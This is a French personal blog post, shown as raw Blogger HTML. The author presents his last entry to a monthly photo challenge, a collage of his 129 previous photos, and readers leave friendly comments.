<span aria-label='Partager sur X' class='sharing-platform-button sharing-element-twitter' data-href='https://draft.blogger.com/share-post.g?blogID=2025201145183795320&postID=5152103075426335771&target=twitter' data-url='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html' role='menuitem' tabindex='-1' title='Partager sur X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='Partager sur Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://draft.blogger.com/share-post.g?blogID=2025201145183795320&postID=5152103075426335771&target=pinterest' data-url='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html' role='menuitem' tabindex='-1' title='Partager sur Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='E-mail' class='sharing-platform-button sharing-element-email' data-href='https://draft.blogger.com/share-post.g?blogID=2025201145183795320&postID=5152103075426335771&target=email' data-url='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html' role='menuitem' tabindex='-1' title='E-mail'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>E-mail</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='Partager dans d&#39;autres applications' class='sharing-platform-button sharing-element-other' data-url='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html' role='menuitem' tabindex='-1' title='Partager dans d&#39;autres applications'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Autres applications</span>
</span>
</li>
</ul>
</div>
</div>
</div>
<div class='post-sidebar-item post-sidebar-labels'>
<div>Libellés</div>
<ul>
<li><a href='https://akai-inthesky.blogspot.com/search/label/photo%20du%20mois' rel='tag'>photo du mois</a></li>
</ul>
</div>
</div>
<div class='post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html"
  },
  "headline": "(ultime) photo du mois: Combien?","description": "C\u0026#39;est ma 130ème participation à la photo du mois... et c\u0026#39;est aussi la dernière! En effet ce chalenge mensuel associé à une communaut...","datePublished": "2023-01-15T12:00:00+01:00",
  "dateModified": "2023-01-15T12:00:00+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqJ3w7kAw9E2Xq4wf2UD-o5OpgqMGvTlFtVtNdjtcfBotcfJM-wNrq7cm-mxK6xpHwPrPzutQ1GnU9CdrtvFNg5JQCzn8mUUzCzAywuMlrwvjcawSamL23kXQogJUxzsDScfN-5fYSY566UzvTjZ8ydQjrA2rgBJgCn8K1w25SIfj3Qdx5MWycmtbr2w/w1200-h630-p-k-no-nu/photomois.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "akaieric"
  }
}</script>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-timestamp'>
<meta content='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html'/>
<a class='timestamp-link' href='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2023-01-15T12:00:00+01:00' title='2023-01-15T12:00:00+01:00'>
janvier 15, 2023
</time>
</a>
</span>
</div>
</div>
<a name='5152103075426335771'></a>
<h3 class='post-title entry-title'>
(ultime) photo du mois: Combien?
</h3>
<div class='post-body-container'>
<div class='post-body entry-content float-container' id='post-body-5152103075426335771'>
<div style="text-align: left;">C'est ma 130ème participation à la photo du mois... et c'est aussi la dernière!<br /></div><div style="text-align: left;">En effet ce chalenge mensuel associé à une communauté Facebook prend officiellement fin en ce mois de Janvier 2023.</div><div style="text-align: left;">Et le thème est donc "Avec une ultime photo exprimez librement le nombre de vos participations au sein du groupe".</div><div style="text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqJ3w7kAw9E2Xq4wf2UD-o5OpgqMGvTlFtVtNdjtcfBotcfJM-wNrq7cm-mxK6xpHwPrPzutQ1GnU9CdrtvFNg5JQCzn8mUUzCzAywuMlrwvjcawSamL23kXQogJUxzsDScfN-5fYSY566UzvTjZ8ydQjrA2rgBJgCn8K1w25SIfj3Qdx5MWycmtbr2w/s4368/photomois.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1932" data-original-width="4368" height="284" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqJ3w7kAw9E2Xq4wf2UD-o5OpgqMGvTlFtVtNdjtcfBotcfJM-wNrq7cm-mxK6xpHwPrPzutQ1GnU9CdrtvFNg5JQCzn8mUUzCzAywuMlrwvjcawSamL23kXQogJUxzsDScfN-5fYSY566UzvTjZ8ydQjrA2rgBJgCn8K1w25SIfj3Qdx5MWycmtbr2w/w640-h284/photomois.jpg" width="640" /></a></div><br /><div style="text-align: left;">Plutôt que de choisir une photo qui évoquerait le chiffre 130 (pas très inspirant comme chiffre), j'ai choisi de faire un montage avec toutes les photos que j'ai postées pour la photo du mois: 129 photos en une.</div><div style="text-align: left;">Ce fut l'occasion de me rappeler pas mal de souvenirs...</div><div style="text-align: left;">Bon, je sais: les montages de photos sont interdits par le règlement... mais qu'est ce que vous allez faire? M'exclure du concours? Trop tard! Bwahahahaha!</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Voilà voilà... ça va me manquer mine de rien...</div><div style="text-align: left;">Merci aux organisateurs et animateurs du groupe pour leur dévouement... et peut être à bientôt?</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Les autres ultimes participations:</div>
<a href="http://www.malaxi.net" target="_blank">Laurent Nicolas</a>,
<a href="http://blogoth67.wordpress.com" target="_blank">Blogoth67</a>,
<a href="http://akai-inthesky.blogspot.com" target="_blank">Akaieric</a>,
<a href="http://www.legaletas.net/blog/index.php" target="_blank">Gilsoub</a>,
<a href="https://marenostrum.over-blog.net" target="_blank">Jakline</a>,
<a href="https://www.latribudechacha.com/" target="_blank">La Tribu de Chacha</a>,
<a href="http://djinnsetjeans-images.blogspot.com/" target="_blank">Gine</a>,
<a href="http://zoursland.com" target="_blank">Frédéric</a>,
<a href="http://occident-express.hautetfort.com" target="_blank">Eurydice</a>,
<a href="http://elpadawan.wordpress.com" target="_blank">El Padawan</a>,
<a href="https://auboutdelalorgnettelavietoutsimplement.fr/Cat%C3%A9gories/photo-du-mois" target="_blank">Lavandine</a>,
<a href="http://suissexpress.wordpress.com/" target="_blank">Christophe</a>,
<a href="http://www.escribouillages.com/" target="_blank">Escribouillages</a>,
<a href="http://xoliv.blogspot.fr" target="_blank">Xoliv'</a>,
<a href="http://waterfordmaville.over-blog.com/" target="_blank">J'habite à Waterford</a>,
<a href="http://renepaulhenry.blogspot.com" target="_blank">Renepaulhenry</a>,
<a href="http://jemelivre.blogspot.fr/" target="_blank">Philisine Cave</a>,
<a href="http://pilisi.over-blog.com/tag/Photo%20du%20mois/" target="_blank">Pilisi</a>.
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='byline post-share-buttons goog-inline-block'>
<div aria-owns='sharing-popup-Blog1-footer-1-5152103075426335771' class='sharing' data-title='(ultime) photo du mois: Combien?'>
<button aria-controls='sharing-popup-Blog1-footer-1-5152103075426335771' aria-label='Partager' class='sharing-button touch-icon-button' id='sharing-button-Blog1-footer-1-5152103075426335771' role='button'>
Partager
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='Partager' class='share-buttons hidden' id='sharing-popup-Blog1-footer-1-5152103075426335771' role='menu'>
<li>
<span aria-label='Obtenir le lien' class='sharing-platform-button sharing-element-link' data-href='https://draft.blogger.com/share-post.g?blogID=2025201145183795320&postID=5152103075426335771&target=' data-url='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html' role='menuitem' tabindex='-1' title='Obtenir le lien'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Obtenir le lien</span>
</span>
</li>
<li>
<span aria-label='Partager sur Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://draft.blogger.com/share-post.g?blogID=2025201145183795320&postID=5152103075426335771&target=facebook' data-url='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html' role='menuitem' tabindex='-1' title='Partager sur Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
<span aria-label='Partager sur X' class='sharing-platform-button sharing-element-twitter' data-href='https://draft.blogger.com/share-post.g?blogID=2025201145183795320&postID=5152103075426335771&target=twitter' data-url='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html' role='menuitem' tabindex='-1' title='Partager sur X'>
<svg class='svg-icon-24 touch-icon sharing-twitter'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_twitter_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>X</span>
</span>
</li>
<li>
<span aria-label='Partager sur Pinterest' class='sharing-platform-button sharing-element-pinterest' data-href='https://draft.blogger.com/share-post.g?blogID=2025201145183795320&postID=5152103075426335771&target=pinterest' data-url='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html' role='menuitem' tabindex='-1' title='Partager sur Pinterest'>
<svg class='svg-icon-24 touch-icon sharing-pinterest'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_pinterest_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Pinterest</span>
</span>
</li>
<li>
<span aria-label='E-mail' class='sharing-platform-button sharing-element-email' data-href='https://draft.blogger.com/share-post.g?blogID=2025201145183795320&postID=5152103075426335771&target=email' data-url='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html' role='menuitem' tabindex='-1' title='E-mail'>
<svg class='svg-icon-24 touch-icon sharing-email'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_email_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>E-mail</span>
</span>
</li>
<li aria-hidden='true' class='hidden'>
<span aria-label='Partager dans d&#39;autres applications' class='sharing-platform-button sharing-element-other' data-url='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html' role='menuitem' tabindex='-1' title='Partager dans d&#39;autres applications'>
<svg class='svg-icon-24 touch-icon sharing-sharingOther'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_more_horiz_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Autres applications</span>
</span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='byline post-labels'>
<span class='byline-label'>Libellés :</span>
<a href='https://akai-inthesky.blogspot.com/search/label/photo%20du%20mois' rel='tag'>photo du mois</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
</div>
</div>
</div>
</div>
<section class='comments threaded' data-embed='true' data-num-comments='11' id='comments'>
<a name='comments'></a>
<h3 class='title'>Commentaires</h3>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>(function(){var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},n=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");},v=n(this),w=function(a,b){if(b)a:{var c=v;a=a.split(".");for(var f=0;f<a.length-
1;f++){var g=a[f];if(!(g in c))break a;c=c[g]}a=a[a.length-1];f=c[a];b=b(f);b!=f&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}};w("globalThis",function(a){return a||v});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var x=this||self;/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var z={};function A(){if(z!==z)throw Error("Bad secret");};var B=globalThis.trustedTypes,C;function D(){var a=null;if(!B)return a;try{var b=function(c){return c};a=B.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){throw c;}return a};var E=function(a){A();this.privateDoNotAccessOrElseWrappedResourceUrl=a};E.prototype.toString=function(){return this.privateDoNotAccessOrElseWrappedResourceUrl+""};var F=function(a){A();this.privateDoNotAccessOrElseWrappedUrl=a};F.prototype.toString=function(){return this.privateDoNotAccessOrElseWrappedUrl};new F("about:blank");new F("about:invalid#zClosurez");var M=[],N=function(a){console.warn("A URL with content '"+a+"' was sanitized away.")};M.indexOf(N)===-1&&M.push(N);function O(a,b){if(b instanceof E)b=b.privateDoNotAccessOrElseWrappedResourceUrl;else throw Error("Unexpected type when unwrapping TrustedResourceUrl");a.src=b;var c;b=a.ownerDocument;b=b===void 0?document:b;var f;b=(f=(c=b).querySelector)==null?void 0:f.call(c,"script[nonce]");(c=b==null?"":b.nonce||b.getAttribute("nonce")||"")&&a.setAttribute("nonce",c)};var P=function(){var a=document;var b="SCRIPT";a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};function Q(a){a=a===null?"null":a===void 0?"undefined":a;if(typeof a!=="string")throw Error("Expected a string");var b;C===void 0&&(C=D());a=(b=C)?b.createScriptURL(a):a;return new E(a)};for(var R=function(a,b,c){var f=null;a&&a.length>0&&(f=parseInt(a[a.length-1].timestamp,10)+1);var g=null,q=null,G=void 0,H=null,r=(window.location.hash||"#").substring(1),I,J;/^comment-form_/.test(r)?I=r.substring(13):/^c[0-9]+$/.test(r)&&(J=r.substring(1));var V={id:c.postId,data:a,loadNext:function(k){if(f){var h=c.feed+"?alt=json&v=2&orderby=published&reverse=false&max-results=50";f&&(h+="&published-min="+(new Date(f)).toISOString());window.bloggercomments=function(t){f=null;var p=[];if(t&&t.feed&&
t.feed.entry)for(var d,K=0;d=t.feed.entry[K];K++){var l={},e=/blog-(\d+).post-(\d+)/.exec(d.id.$t);l.id=e?e[2]:null;a:{e=void 0;var L=d&&(d.content&&d.content.$t||d.summary&&d.summary.$t)||"";if(d&&d.gd$extendedProperty)for(e in d.gd$extendedProperty)if(d.gd$extendedProperty[e].name=="blogger.contentRemoved"){e='<span class="deleted-comment">'+L+"</span>";break a}e=L}l.body=e;l.timestamp=Date.parse(d.published.$t)+"";d.author&&d.author.constructor===Array&&(e=d.author[0])&&(l.author={name:e.name?
e.name.$t:void 0,profileUrl:e.uri?e.uri.$t:void 0,avatarUrl:e.gd$image?e.gd$image.src:void 0});d.link&&(d.link[2]&&(l.link=l.permalink=d.link[2].href),d.link[3]&&(e=/.*comments\/default\/(\d+)\?.*/.exec(d.link[3].href))&&e[1]&&(l.parentId=e[1]));l.deleteclass="item-control blog-admin";if(d.gd$extendedProperty)for(var u in d.gd$extendedProperty)d.gd$extendedProperty[u].name=="blogger.itemClass"?l.deleteclass+=" "+d.gd$extendedProperty[u].value:d.gd$extendedProperty[u].name=="blogger.displayTime"&&
(l.displayTime=d.gd$extendedProperty[u].value);p.push(l)}f=p.length<50?null:parseInt(p[p.length-1].timestamp,10)+1;k(p);window.bloggercomments=null};var y=P();y.type="text/javascript";O(y,Q(h+"&callback=bloggercomments"));document.getElementsByTagName("head")[0].appendChild(y)}},hasMore:function(){return!!f},getMeta:function(k,h){return"iswriter"==k?h.author&&h.author.name==c.authorName&&h.author.profileUrl==c.authorUrl?"true":"":"deletelink"==k?c.baseUri+"/comment/delete/"+c.blogId+"/"+h.id:"deleteclass"==
k?h.deleteclass:""},onReply:function(k,h){g==null&&(g=document.getElementById("comment-editor"),g!=null&&(H=g.style.height,g.style.display="block",q=g.src.split("#")));g&&k&&k!==G&&(document.getElementById(h).insertBefore(g,null),h=q[0]+(k?"&parentID="+k:""),q[1]&&(h=h+"#"+q[1]),g.src=h,g.style.height=H||g.style.height,G=k,g.removeAttribute("data-resized"),g.dispatchEvent(new Event("iframeMoved")))},rendered:!0,initComment:J,initReplyThread:I,config:{maxDepth:c.maxThreadDepth},messages:b};a=function(){if(window.goog&&
window.goog.comments){var k=document.getElementById("comment-holder");window.goog.comments.render(k,V)}};window.goog&&window.goog.comments?a():(window.goog=window.goog||{},window.goog.comments=window.goog.comments||{},window.goog.comments.loadQueue=window.goog.comments.loadQueue||[],window.goog.comments.loadQueue.push(a))},S=["blogger","widgets","blog","initThreadedComments"],T=x,U;S.length&&(U=S.shift());)S.length||R===void 0?T=T[U]&&T[U]!==Object.prototype[U]?T[U]:T[U]={}:T[U]=R;}).call(this);
</script>
<script type='text/javascript'>
    blogger.widgets.blog.initThreadedComments(
        null,
        null,
        {});
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5549313250412431774"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJHu71N6bYL0f6B9SijKEokB9HyFTZc9pbamW5A2OKLHOw9FsH0dqzsUA4TqXZkJF4TITfarLmUIkdTmzT5UKvuDB6fIi32EBRBwOUky-S_5Xsla9cLgQhQ3k-zX-HfNE/s45-c/Penguins.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/15359827527061755958" rel="nofollow">Philisine Cave</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html?showComment=1673780574570#c5549313250412431774">15 janvier 2023 à 12:02</a></span></div><p class="comment-content">Magnifique pêle-mêle !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5549313250412431774">Répondre</a><span class="item-control blog-admin blog-admin pid-770509884"><a target="_self" href="https://draft.blogger.com/comment/delete/2025201145183795320/5549313250412431774">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5549313250412431774-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5549313250412431774-ra" class="thread-chrome thread-expanded"><div></div><div id="c5549313250412431774-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5549313250412431774">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5549313250412431774-ce"></div></li><li class="comment" id="c7107741263632848621"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://waterfordmaville.over-blog.com/" rel="nofollow">J&#39;habite à Waterford</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html?showComment=1673782811827#c7107741263632848621">15 janvier 2023 à 12:40</a></span></div><p class="comment-content">Un collage qui donne envie d&#39;aller voir les articles du passé! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7107741263632848621">Répondre</a><span class="item-control blog-admin blog-admin pid-111888818"><a target="_self" href="https://draft.blogger.com/comment/delete/2025201145183795320/7107741263632848621">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7107741263632848621-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7107741263632848621-ra" class="thread-chrome thread-expanded"><div></div><div id="c7107741263632848621-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7107741263632848621">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7107741263632848621-ce"></div></li><li class="comment" id="c2016860033814561315"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://blogoth67.wordpress.com/" rel="nofollow">oth67</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html?showComment=1673783292340#c2016860033814561315">15 janvier 2023 à 12:48</a></span></div><p class="comment-content">Joli montage 😉</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2016860033814561315">Répondre</a><span class="item-control blog-admin blog-admin pid-111888818"><a target="_self" href="https://draft.blogger.com/comment/delete/2025201145183795320/2016860033814561315">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2016860033814561315-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2016860033814561315-ra" class="thread-chrome thread-expanded"><div></div><div id="c2016860033814561315-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2016860033814561315">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2016860033814561315-ce"></div></li><li class="comment" id="c1057473823304770687"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.escribouillages.com/post/combien" rel="nofollow">Escribouillages</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html?showComment=1673785418797#c1057473823304770687">15 janvier 2023 à 13:23</a></span></div><p class="comment-content">On a eu la même idée mais j&#39;en ai un peu moins que toi. Pour le boulot, je compatis!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1057473823304770687">Répondre</a><span class="item-control blog-admin blog-admin pid-111888818"><a target="_self" href="https://draft.blogger.com/comment/delete/2025201145183795320/1057473823304770687">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1057473823304770687-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1057473823304770687-ra" class="thread-chrome thread-expanded"><div></div><div id="c1057473823304770687-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1057473823304770687">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1057473823304770687-ce"></div></li><li class="comment" id="c6247546934919376397"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTSyl6T-o3CTTkRjm-0oB4srU0gy1kjUhIngBmyj2aezHYaP-cDBFwTy-J1rR5yelS7iv_Eb7yq355HS3l7Rm1i_OLaPw7KdS0EIICIS8D5CdkoGkh6VnOwU-zylofjA/s45-c/lavande5.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/04292321762887971807" rel="nofollow">NG</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html?showComment=1673785971134#c6247546934919376397">15 janvier 2023 à 13:32</a></span></div><p class="comment-content">C&#39;était l&#39;une de mes idées mais je n&#39;avais aucune envie de faire des comptes d&#39;apothicaire pour les mettre toutes. Il y en a vraiment 129 ?<br>Bon vent !<br>Lavandine</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6247546934919376397">Répondre</a><span class="item-control blog-admin blog-admin pid-656161973"><a target="_self" href="https://draft.blogger.com/comment/delete/2025201145183795320/6247546934919376397">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6247546934919376397-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6247546934919376397-ra" class="thread-chrome thread-expanded"><div></div><div id="c6247546934919376397-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6247546934919376397">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6247546934919376397-ce"></div></li><li class="comment" id="c6977000334638932936"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-Xqm1lK5VlVo/ZZkRxYSRk5I/AAAAAAABIUo/1ltnow7Ls9EwDBaWFxzzfrvo1Bf28nX9wCK4BGAYYCw/s35/P1560214%252520-%252520Copie.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/15468392706399480827" rel="nofollow">Gine</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html?showComment=1673790372247#c6977000334638932936">15 janvier 2023 à 14:46</a></span></div><p class="comment-content">Je suis arrivée à la moitié, mais j&#39;ai dû compter et recompter malgré le petit nombre! Bravo pour le montage et... à bientôt!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6977000334638932936">Répondre</a><span class="item-control blog-admin blog-admin pid-599342971"><a target="_self" href="https://draft.blogger.com/comment/delete/2025201145183795320/6977000334638932936">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6977000334638932936-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6977000334638932936-ra" class="thread-chrome thread-expanded"><div></div><div id="c6977000334638932936-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6977000334638932936">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6977000334638932936-ce"></div></li><li class="comment" id="c9113091884973481497"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSouPsEFrmRb2ffRR1DNWHfh_vrRkIgkREGczdnWkQBJlx0GW1avb_V4bceIBLKpkvJ6tuxNUBanBkJ7O8w_V9tZvUnu-IuSaxq-sXeyCqSOXZ3j-07z3kELSLACgutEg/s45-c/mimia.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/08350018896060381639" rel="nofollow">Jacqueline</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html?showComment=1673791994988#c9113091884973481497">15 janvier 2023 à 15:13</a></span></div><p class="comment-content">Ah oui! ça en fait de l&#39;effet!!!!! Bravo!!! A plus....peut être????</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9113091884973481497">Répondre</a><span class="item-control blog-admin blog-admin pid-1131014800"><a target="_self" href="https://draft.blogger.com/comment/delete/2025201145183795320/9113091884973481497">Supprimer</a></span></span></div><div class="comment-replies"><div id="c9113091884973481497-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c9113091884973481497-ra" class="thread-chrome thread-expanded"><div></div><div id="c9113091884973481497-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9113091884973481497">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c9113091884973481497-ce"></div></li><li class="comment" id="c2594862561961864787"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyran_3461aTN00zoZIqQ9AqALL0tQNN1i6EKQxtaF2hN-tV_8_XcskA5e4je93HLjCw1pS7QGMuRCUdq4USFaQHNXBtINTuS1N7oSe40-ZbxHyDsVI4LBNGnv3_shxw/s45-c/IMG_2157.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/17316138565970562612" rel="nofollow">Chacha &amp; sa tribu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html?showComment=1673892307956#c2594862561961864787">16 janvier 2023 à 19:05</a></span></div><p class="comment-content">Original !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2594862561961864787">Répondre</a><span class="item-control blog-admin blog-admin pid-1040626629"><a target="_self" href="https://draft.blogger.com/comment/delete/2025201145183795320/2594862561961864787">Supprimer</a></span></span></div><div 